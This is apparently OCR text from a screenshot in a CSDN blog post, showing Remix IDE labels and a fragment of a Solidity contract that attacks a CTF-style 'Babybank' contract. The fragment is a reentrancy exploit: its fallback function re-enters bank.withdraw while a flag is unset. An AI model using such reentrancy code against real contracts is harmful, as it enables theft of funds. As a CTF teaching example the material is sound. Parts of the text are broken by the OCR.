 FENG AT 0X123...F6646 (BLOCKCHA
ATTACK AT 0XCDF...E74CE (BLOCKC
att
Low level interactions
CALLDATA
Transact
21 BabybankInterface private bank = Bab
22 bool flag = false;
23 function() external payable{
24 require(flag==false);
25 flag=true;
26 bank.withdraw(2);
27 }
28 function att() public {
29 bank.withdraw(2);
30 }
31 }
https://blog.csdn.net/rfrder